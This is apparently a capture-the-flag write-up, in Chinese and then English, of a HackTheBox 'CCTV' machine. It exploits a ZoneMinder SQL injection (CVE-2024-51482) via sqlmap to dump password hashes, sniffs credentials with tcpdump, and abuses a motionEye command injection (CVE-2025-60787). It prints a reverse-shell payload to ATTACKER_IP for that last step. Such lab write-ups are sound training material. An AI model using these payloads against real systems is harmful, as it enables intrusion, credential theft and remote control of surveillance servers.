htb cctv
枚举
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-12 08:21 +0000
Nmap scan report for cctv.htb (10.129.231.158)
Host is up (0.12s latency).
Not shown: 601 closed tcp ports (reset), 397 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 256 76:1d:73:98:fa:05:f7:0b:04:c2:3b:c4:7d:e6:db:4a (ECDSA)
80/tcp open http Apache httpd 2.4.58
|_http-title: SecureVision CCTV & Security Solutions
Service Info: Host: default; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.75 seconds发现80端口
echo '10.129.231.158 cctv.htb' | sudo tee -a /etc/hostsWeb
尝试默认凭据admin:admin进入到管理后台

发现版本v1.37.63 搜索得到CVE-2024-51482
CVE-2024-51482
CVE-2024-51482 是一个影响 ZoneMinder(开源 CCTV 视频监控平台) 的 SQL 注入漏洞,攻击者可以通过构造特定请求操控数据库查询,从而窃取系统数据甚至进一步控制系统。
下面是对这个漏洞的完整介绍(渗透测试/CTF常见考点)。
一、漏洞基本信息
| 项目 | 内容 |
|---|---|
| CVE | CVE-2024-51482 |
| 类型 | SQL Injection(SQL注入) |
| 影响软件 | ZoneMinder |
| 影响版本 | v1.37. ≤ 1.37.64* |
| 修复版本 | 1.37.65 |
| 攻击方式 | 远程 Web 请求 |
| 影响 | 数据库泄露、权限提升、系统控制 |
该漏洞源于 Web 接口未正确过滤用户输入,导致攻击者可以将恶意 SQL 代码注入数据库查询。
二、漏洞位置
漏洞存在于:
web/ajax/event.php具体在 removetag 功能中。
程序直接使用用户输入:
$tagId = $_REQUEST['tid'];
$sql = "SELECT * FROM Events_Tags WHERE TagId = $tagId";因为 tid 参数没有进行安全过滤,攻击者可以插入 SQL 语句。
三、漏洞触发点
攻击接口:
/zm/index.php?view=request&request=event&action=removetag&tid=1其中:
tid参数可被注入 SQL。
四、漏洞类型
主要是两种 SQL 注入形式:
1️⃣ Boolean-based SQL Injection
通过真假条件判断数据库内容。
例如:
tid=1 AND 1=1
tid=1 AND 1=2根据页面响应差异判断数据。
2️⃣ Time-based Blind SQL Injection
通过延迟判断数据。
例如:
tid=1 AND SLEEP(5)如果服务器延迟 5 秒,则说明注入成功。
五、漏洞影响
如果漏洞被成功利用,攻击者可以:
1️⃣ 获取数据库信息
例如:
information_schema
zm database2️⃣ 泄露用户凭据
可以读取:
zm.Users表中的:
Username
Password例如:
admin : hash3️⃣ 获取服务器访问权限
典型攻击链:
SQL Injection
↓
Dump credentials
↓
SSH login
↓
Privilege escalation例如在某些靶机中:
ZoneMinder SQLi
↓
Dump mark:opensesame
↓
SSH login六、CVSS 风险等级
CVSS v3 特征:
Attack Vector: Network
Attack Complexity: Low
Privileges Required: Low
User Interaction: None
Impact: High意味着:
远程可利用
难度低
影响严重攻击者可能完全控制数据库。
七、漏洞利用思路(渗透测试)
常见利用流程:
1️⃣ 发现 ZoneMinder
http://target/zm2️⃣ 确认版本
/zm/api/host/getVersion.json3️⃣ SQL 注入
测试:
/zm/index.php?view=request&request=event&action=removetag&tid=14️⃣ 使用工具
例如:
sqlmap-u"http://target/zm/index.php?view=request&request=event&action=removetag&tid=1"5️⃣ dump 用户表
database: zm
table: Users6️⃣ 获取系统访问
例如:
SSH
admin panel
API八、修复方法
官方修复方式:
升级到:
ZoneMinder 1.37.65修复方式包括:
- 参数校验
- 使用安全 SQL 查询
- 防止用户输入直接拼接 SQL。
九、为什么这个漏洞很危险
ZoneMinder通常部署在:
企业
监控系统
安防系统
工业环境因此攻击者可能:
窃取监控数据
删除录像
控制摄像头
进入内部网络属于 安防系统高危漏洞。
✅ 一句话总结
CVE-2024-51482 是 ZoneMinder 中的 SQL 注入漏洞,攻击者可以通过
tid参数操控数据库查询,从而获取用户凭据甚至进一步控制服务器。
利用
sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" \
--cookie="ZMSESSID=<cookie_from_developer_tools>" \
-p tid --dbms=mysql --batch -D zm -T Users --dump+------------+--------------------------------------------------------------+
| Username | Password |
+------------+--------------------------------------------------------------+
| admin | $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm |
| mark | $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG. |
| superadmin | $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m |
+------------+--------------------------------------------------------------+破解hash
echo '$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.' > mark_hash得到mark:opensesame
尝试ssh进入mark后
mark@cctv:~$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.54:53 0.0.0.0:*
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8765 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8888 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:9081 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8554 0.0.0.0:*
tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:7999 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:1935 0.0.0.0:*
tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.54:53 0.0.0.0:*
tcp LISTEN 0 4096 [::]:22 [::]:*
tcp LISTEN 0 511 *:80 *:*motionEye
curl 127.0.0.1:8765
# 返回一个页面转发该端口
ssh -L 8765:127.0.0.1:8765 mark@cctv.htb发现motioneye且是一个登陆页面
查看源代码发现→0.43.1b4
搜索得到CVE-2025-60787
CVE-2025-60787
CVE-2025-60787 是一个出现在 **motionEye(监控摄像头管理系统)**中的 远程代码执行漏洞(RCE),本质是 OS Command Injection(命令注入)。它常见于 CCTV / 摄像头监控平台环境,因此在渗透测试或 HTB 靶机中比较典型。
一、漏洞基本信息
| 项目 | 内容 |
|---|---|
| CVE | CVE-2025-60787 |
| 影响软件 | motionEye |
| 影响版本 | ≤ 0.43.1b4 |
| 漏洞类型 | OS Command Injection |
| 漏洞等级 | High (CVSS ≈ 7.2) |
| 攻击条件 | 需要管理员权限 |
| 结果 | Remote Code Execution |
该漏洞允许攻击者在服务器上执行 任意系统命令。
二、漏洞产生原因(Root Cause)
motionEye Web UI 中有一些配置字段,例如:
image_file_name
movie_filename用户输入会:
Web UI
↓
config.py
↓
写入 camera-*.conf
↓
motion 服务读取配置问题在于:
- 后端 没有过滤特殊字符
- 用户输入直接写入配置文件
- motion 在解析配置时 会执行 shell 语法
例如:
$(touch /tmp/pwned)就会被当成 shell 命令执行。
三、漏洞利用原理
攻击流程:
攻击者登录 motionEye
↓
修改配置参数 (image_file_name)
↓
注入 shell payload
↓
配置写入 camera-1.conf
↓
motion 服务重启
↓
payload 执行四、简单 PoC 示例
在 motionEye Web UI 的:
Settings → Still Images → Image File Name填入:
$(touch /tmp/test).%Y-%m-%d-%H-%M-%S当 motion 重新加载配置时:
/tmp/test会被创建,说明命令执行成功。
五、真实攻击 payload
攻击者可以直接获取 shell,例如:
$(bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1')监听:
nc -lvnp 4444就能得到 反弹 shell。
六、漏洞影响
成功利用后攻击者可以:
- 执行任意系统命令
- 获取服务器 shell
- 控制 motionEye 容器
- 在某些情况下控制宿主机
严重时可以:
监控系统完全被接管七、漏洞修复
官方修复方式:
1️⃣ 对配置参数进行 严格过滤
只允许:
a-z A-Z 0-9
% - _ / .2️⃣ 在后端增加输入校验
3️⃣ 升级到修复版本
八、渗透测试中的利用场景
典型攻击链:
弱口令 / SQLi
↓
登录 motionEye admin
↓
修改 image_file_name
↓
命令注入
↓
反弹 shell九、为什么 CCTV / 摄像头系统容易出现这种漏洞
原因是:
- 监控系统大量使用 shell脚本
- 配置文件经常被直接调用
- Web UI → config → shell 的链条很多
所以:
命令注入非常常见十、在 HTB / 渗透环境中的意义
如果目标是:
CCTV
motionEye
ZoneMinder出现:
camera.conf
motion
rtsp那 CVE-2025-60787 这种漏洞非常常见的提权点。
✅ 一句话总结
CVE-2025-60787 是一个 motionEye 配置参数未过滤导致的命令注入漏洞,攻击者通过修改 Web UI 中的文件名字段即可在服务器上执行任意系统命令,从而获得远程 shell。
这是一个认证的RCE
1.前端绕过验证

输入不符合规定的字符,返回ok。说明是前端js验证,可以绕过前端限制,直接调用后端接口。
configUiValid = function() { return true; };
# 我没想出来这里也可以直接curl访问后端端点
2.tcpdump窃听
cat /opt/video/backups/server.log发现用户sa_mark定时登录页面
结合ifconfig,尝试tcpdump
tcpdump -i any -nn -A | grep -i sa_mark发现
USERNAME=sa_mark;PASSWORD=X1l9fx1ZjS7RZb然后使用admin:X1l9fx1ZjS7RZb即可登录网站随后利用CVE-2025-60787即可获取root
Enumeration
Starting Nmap 7.98 (https://nmap.org) at 2026-03-12 08:21 +0000
Nmap scan report for cctv.htb (10.129.231.158)
Host is up (0.12s latency).
Not shown: 601 closed tcp ports (reset), 397 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 256 76:1d:73:98:fa:05:f7:0b:04:c2:3b:c4:7d:e6:db:4a (ECDSA)
80/tcp open http Apache httpd 2.4.58
|_http-title: SecureVision CCTV & Security Solutions
Service Info: Host: default; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.75 secondsPort 80 was detected to be open.
echo '10.129.231.158 cctv.htb' | sudo tee -a /etc/hostsWeb
We attempted to log in to the administration interface using the default credentials “admin:admin”.

The version detected was v1.37.63. A related CVE (CVE-2024-51482) was found at: https://www.penligent.ai/hackinglabs/zoneminder-v1-37-63-cve-the-vulnerability-security-teams-are-actually-looking-for/
CVE-2024-51482 is an SQL injection vulnerability affecting ZoneMinder, an open-source CCTV monitoring platform. Attackers can exploit this vulnerability by crafting malicious requests to manipulate database queries, potentially leading to data theft or even system control.
Here is a detailed overview of the vulnerability (common in penetration testing/CTF scenarios):
Basic Information about the Vulnerability
| Project | CVE-2024-51482 | | Type | SQL Injection | | Affected Software | ZoneMinder | | Affected Versions | v1.37. ≤ 1.37.64 | | Fixed Version | 1.37.65 | | Attack Method | Remote web requests | | Consequences | Data leakage, privilege escalation, system control |
The vulnerability arises from the web interface’s failure to properly filter user input, allowing attackers to inject malicious SQL code into database queries.
Vulnerability Location
The vulnerability is located in the file:
web/ajax/event.php`Specifically, within the removetag function.
The code directly uses user input as follows:
$tagId = $_REQUEST['tid'];
$sql = "SELECT * FROM Events_Tags WHERE TagId = $tagId";Since the tid parameter is not securely filtered, attackers can insert SQL statements.
Vulnerability Trigger Point
The vulnerable interface is:
/zm/index.php?view=request&request=event&action=removetag&tid=1In this request, the tid parameter can be used to inject SQL code.
Types of SQL Injection
There are mainly two types of SQL injection attacks that can be carried out through this vulnerability:
1️⃣ Boolean-based SQL Injection
This type of injection relies on true or false conditions to manipulate the database content. For example:
tid=1 AND 1=1
tid=1 AND 1=2The difference in the page response is used to determine the validity of the input.
2️⃣ Time-based Blind SQL Injection
This injection method relies on delaying the server’s response to determine the success of the attack. For example:
tid=1 AND SLEEP(5)If the server delays for 5 seconds, it indicates that the injection was successful.
Vulnerability Impact
If a vulnerability is exploited successfully, attackers can:
1️⃣ Retrieve Database Information
For example:
information_schema
zm database2️⃣ Expose User Credentials
Attackers can access the zmUsers table to steal usernames and passwords, such as:
admin : hash3️⃣ Gain Server Access
A typical attack chain might look like this:
SQL Injection
↓
Dump credentials
↓
SSH login
↓
Privilege escalationFor example, on certain targets:
ZoneMinder SQLi
↓
Dump mark: opensesame
↓
SSH loginCVSS Risk Level
According to CVSS v3:
Attack Vector: Network
Attack Complexity: Low
Privileges Required: Low
User Interaction: None
Impact: HighThis means the vulnerability is:
- Remotely exploitable
- Low in complexity
- Highly impactful
Attackers can potentially gain full control of the database.
Vulnerability Exploitation (Penetration Testing)
Common steps include:
1️⃣ Discovering ZoneMinder
http://target/zm2️⃣ Verifying the Version
/zm/api/host/getVersion.json3️⃣ Performing SQL Injection
Test the vulnerability with:
/zm/index.php?view=request&request=event&action=removetag&tid=14️⃣ Using Tools
For example:
sqlmap-u "http://target/zm/index.php?view=request&request=event&action=removetag&tid=1"5️⃣ Dumping User Information
database: zm
table: Users6️⃣ Gaining System Access
Attackers can then access the system via:
- SSH
- Admin panels
- APIs
Fixing the Vulnerability
The official fix is to upgrade to ZoneMinder version 1.37.65. Fixations include:
- Parameter validation
- Using safe SQL queries
- Preventing the direct concatenation of user input with SQL statements
Why This Vulnerability is Dangerous
ZoneMinder is often deployed in:
- Enterprise monitoring systems
- Security systems
- Industrial environments
As a result, attackers can:
- Steal monitoring data
- Delete videos
- Control cameras
- Gain access to internal networks
This makes it a high-risk vulnerability for security systems.
✅ Summary in One Sentence
CVE-2024-51482 is a SQL injection vulnerability in ZoneMinder that allows attackers to manipulate database queries using the
tidparameter, potentially leading to the theft of user credentials and further control of the server.
Exploitation
sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" \
--cookie="ZMSESSID=<cookie_from_developer_tools>" \
-p tid --dbms=mysql --batch -D zm -T Users --dump+------------+--------------------------------------------------------------+
| Username | Password |
+------------+--------------------------------------------------------------+
| admin | $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm |
| mark | $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG. |
| superadmin | $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m |
+------------+--------------------------------------------------------------+Cracking the password hash:
echo '$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.' > mark_hashWe obtained the password mark:opensesame.
Attempting to log in to the mark account using SSH:
mark@cctv:~$ ss -tulnp Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process udp UNCONN 0 0 127.0.0.54:53 0.0.0.0:* udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:* udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* tcp LISTEN 0 4096 0.0.0.0:22 0.0.0.0:* tcp LISTEN 0 128 127.0.0.1:8765 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:8888 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:9081 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:8554 0.0.0.0:* tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:7999 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:1935 0.0.0.0:* tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.54:53 0.0.0.0:* tcp LISTEN 0 4096 [::]:22 [::]:* tcp LISTEN 0 511 *:80 :
---
# motionEye
```bash
curl 127.0.0.1:8765
# A page is returned.Forward the port
ssh -L 8765:127.0.0.1:8765 mark@cctv.htbMotionEye is detected, and it is a login page.
Checking the source code reveals version → 0.43.1b4. A CVE (Common Vulnerability and Exposure) with ID CVE-2025-60787 was found.
CVE-2025-60787 is a Remote Code Execution (RCE) vulnerability in motionEye (a monitoring camera management system), which is essentially an OS Command Injection vulnerability. This type of vulnerability is common in CCTV/camera monitoring platform environments, making it quite typical in penetration testing or on HTB (Hacking The Box) targets.
I. Basic Information about the Vulnerability
| Project | Details |
|---|---|
| CVE | CVE-2025-60787 |
| Affected Software | motionEye |
| Affected Versions | ≤ 0.43.1b4 |
| Vulnerability Type | OS Command Injection |
| Vulnerability Severity | High (CVSS ≈ 7.2) |
| Attack Requirements | Administrator privileges are required |
| Impact | Remote Code Execution is possible |
This vulnerability allows an attacker to execute any system command on the server.
II. Root Cause of the Vulnerability
In the motionEye Web UI, there are configuration fields such as image_file_name and movie_filename. When a user inputs data, it is directly written to the camera-*.conf configuration files. The issue lies in the following:
- The backend does not filter out special characters.
- The user input is written to the configuration files without any validation.
- When motionEye parses the configuration, it executes the shell syntax.
For example, an input like $(touch /tmp/pwned) is interpreted as a shell command and executed.
III. How the Vulnerability is Exploited
The attack process works as follows:
- The attacker logs in to motionEye.
- The attacker modifies the
image_file_nameconfiguration parameter. - The attacker injects a shell payload into the configuration.
- The modified configuration is written to the
camera-1.conffile. - The motionEye service restarts.
- The injected payload is executed.
IV. Simple Proof of Concept (PoC) Example
In the motionEye Web UI, go to Settings → Still Images → Image File Name and enter the following:
$(touch /tmp/test).%Y-%m-%d-%H-%M-%SWhen motionEye reloads the configuration, the file /tmp/test is created, indicating that the command was successfully executed.
V. Actual Attack Payload
The attacker can obtain a shell with the following command:
$(bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1')By listening on port 4444 with nc -lvnp, the attacker can receive a rebound shell.
VI. Impact of the Vulnerability
If successfully exploited, the attacker can:
- Execute any system command.
- Gain access to the server shell.
- Control the motionEye container.
- In some cases, the attacker can also control the host machine.
In severe cases, the entire monitoring system can be taken over.
VII. Vulnerability Fixing Methods
The official fixes include:
- Strict filtering of configuration parameters: Only characters from the sets
a-z A-Z 0-9,%,-,_,/, and.are allowed. - Adding input validation on the backend.
- Upgrading to the fixed version of motionEye.
VIII. Scenarios of Exploitation in Penetration Testing
A typical attack chain might look like this:
- Weak passwords or SQL injection are used to log in to the motionEye admin account.
- The attacker modifies the
image_file_nameparameter. - A command injection attack is carried out.
- A rebound shell is established.
IX. Why Such Vulnerabilities are Common in CCTV/Camera Systems
This is because:
- Monitoring systems frequently use shell scripts.
- Configuration files are often directly referenced.
- There are multiple layers of interfaces (Web UI → configuration files → shell scripts).
Therefore, command injection attacks are very common in these systems.
X. The Significance in an HTB/ penetration Environment
If the targets are:
CCTV
motionEye
ZoneMinderand the following files are found:
camera.conf
motion
rtspthen CVE-2025-60787 is a very common vulnerability that can be exploited for privilege escalation.
✅ One-Sentence Summary
CVE-2025-60787 is a command injection vulnerability in motionEye due to unfiltered configuration parameters. Attackers can execute arbitrary system commands on the server by manipulating the file name fields in the Web UI, thereby obtaining a remote shell.
This is an authenticated RCE (Remote Code Execution) vulnerability.
1. Bypassing Front-End Validation

Inputting non-standard characters results in a “ok” response, indicating that the validation is performed on the front-end side. This allows bypassing the front-end restrictions and directly calling the back-end interfaces.
configUiValid = function() { return true; };
# I haven’t figured out exactly how this works hereIt is also possible to directly access the back-end endpoint using curl.
2. TCPDump Eavesdropping
cat /opt/video/backups/server.logThis log shows that the user “sa_mark” logs in regularly to the page. By using ifconfig, we can attempt TCPDump monitoring:
tcpdump -i any -nn -A | grep -i sa_markWe discover the following credentials:
USERNAME=sa_mark;PASSWORD=X1l9fx1ZjS7RZbWith these credentials, we can log in to the website using admin:X1l9fx1ZjS7RZb and then exploit CVE-2025-60787 to gain root access.